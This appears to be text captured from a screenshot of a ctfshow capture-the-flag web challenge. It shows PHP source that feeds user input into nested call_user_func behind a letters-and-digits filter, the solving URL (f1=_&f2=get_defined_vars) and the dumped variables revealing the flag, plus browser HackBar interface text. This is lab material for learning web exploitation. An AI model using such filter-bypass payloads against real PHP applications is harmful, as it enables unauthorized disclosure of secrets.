 include("flag.php");
highlight_file(__FILE__);
$f1 = $_GET['f1'];
$f2 = $_GET['f2'];
if(check($f1)){
var_dump(call_user_func(call_user_func($f1,$f2)));
}else{
echo "嗯哼？";
}
function check($str){
return !preg_match('/[0-9]|[a-z]/i', $str);
} array(7) { ["_GET"]=> array(2) { ["f1"]=> string(1) "_" ["f2"]=> string(16) "get_defined_vars" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["flag"]=> string(45)
"ctfshow{4788cff3-ed91-4f6f-accc-dc3c9ec2e7b6}" ["f1"]=> string(1) "_" ["f2"]=> string(16) "get_defined_vars" }
查看器 控制台 性能 调试器 网络 {} 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://44e75066-76fc-449b-99c6-944686a46f03.challenge.ctf.show/?f1=_&f2=get_defined_vars
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13